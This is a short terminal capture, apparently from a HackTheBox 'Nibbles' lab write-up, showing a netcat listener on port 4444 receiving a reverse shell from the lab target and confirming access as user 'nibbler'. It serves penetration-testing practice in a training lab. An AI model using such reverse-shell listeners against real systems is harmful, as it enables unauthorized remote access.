 ┌──(kali㉿Kali)-[~/lab/htb/nibbles]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.118.126] 36588
$
$ id
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$